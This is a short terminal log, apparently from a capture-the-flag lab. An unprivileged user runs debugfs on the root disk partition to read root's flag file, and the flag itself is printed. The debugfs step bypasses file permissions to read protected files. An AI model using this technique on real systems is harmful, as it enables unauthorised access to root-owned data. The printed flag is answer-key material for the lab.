 ian@DANTE-NIX07:~$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            1.9G     0  1.9G   0% /dev
tmpfs           391M  1.9M  389M   1% /run
/dev/sda5        14G  7.9G  5.3G  61% /
tmpfs           2.0G     0  2.0G   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           2.0G     0  2.0G   0% /sys/fs/cgroup
/dev/loop0      128K  128K     0 100% /snap/bare/5
/dev/loop2       56M   56M     0 100% /snap/core18/2253
/dev/loop3      219M  219M     0 100% /snap/gnome-3-34-1804/66
/dev/loop1       56M   56M     0 100% /snap/core18/1997
/dev/loop4       62M   62M     0 100% /snap/core20/1242
/dev/loop5      248M  248M     0 100% /snap/gnome-3-38-2004/87
/dev/loop6       65M   65M     0 100% /snap/gtk-common-themes/1514
/dev/loop7       55M   55M     0 100% /snap/snap-store/558
/dev/loop8      219M  219M     0 100% /snap/gnome-3-34-1804/77
/dev/loop9       66M   66M     0 100% /snap/gtk-common-themes/1519
/dev/loop10      52M   52M     0 100% /snap/snap-store/518
/dev/loop11      33M   33M     0 100% /snap/snapd/11588
/dev/loop12      43M   43M     0 100% /snap/snapd/14066
/dev/sda1       511M  4.0K  511M   1% /boot/efi
tmpfs           391M   32K  391M   1% /run/user/1000
tmpfs           391M  8.0K  391M   1% /run/user/126
ian@DANTE-NIX07:~$ debugfs /dev/sda5
debugfs 1.45.5 (07-Jan-2020)
debugfs:  ls
debugfs:  cat root/flag.txt
DANTE{g0tta_<3_ins3cur3_GROupz!}
GMSAPasswordRea
der.exe
DLL.dll
auto_ghidra.py